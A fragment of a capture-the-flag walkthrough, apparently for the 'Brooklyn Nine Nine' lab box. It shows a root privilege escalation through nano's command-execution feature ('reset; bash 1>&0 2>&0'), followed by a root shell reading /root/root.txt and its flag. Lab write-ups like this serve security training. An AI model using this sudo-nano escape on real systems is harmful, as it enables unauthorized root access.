 Command to execute: reset; bash 1>&0 2>&0root@brookly_nine_nine:~#
root@brookly_nine_nine:~# ^X Read File
root@brookly_nine_nine:~# M-F New Buffer
root@brookly_nine_nine:~#
root@brookly_nine_nine:~#
root@brookly_nine_nine:~#
root@brookly_nine_nine:~#
root@brookly_nine_nine:~#
root@brookly_nine_nine:~# ls /root
root.txt
root@brookly_nine_nine:~# cat /root/root.txt
-- Creator : Fsociety2006 --
Congratulations in rooting Brooklyn Nine Nine
Here is the flag: 6
Enjoy!!
root@brookly_nine_nine:~#